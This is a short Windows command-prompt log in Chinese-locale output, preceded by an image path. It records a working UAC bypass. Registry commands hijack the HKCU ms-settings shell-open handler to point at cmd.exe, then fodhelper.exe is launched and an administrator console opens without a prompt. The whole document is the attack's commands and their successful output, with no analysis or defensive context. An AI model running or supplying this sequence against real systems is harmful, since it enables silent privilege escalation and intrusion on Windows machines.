 C:\Users\dong>reg.exe delete hkcu\software\classes\mscfile /f
操作成功完成。
C:\Users\dong>reg.exe add hkcu\software\classes\ms-settings\shell\open\command /ve /d "C:\Windows\System32\cmd.exe" /f
操作成功完成。
C:\Users\dong>reg.exe add hkcu\software\classes\ms-settings\shell\open\command /v "DelegateExecute"
操作成功完成。
C:\Users\dong>fodhelper.exe
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 10.0.18362.476]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\WINDOWS\system32>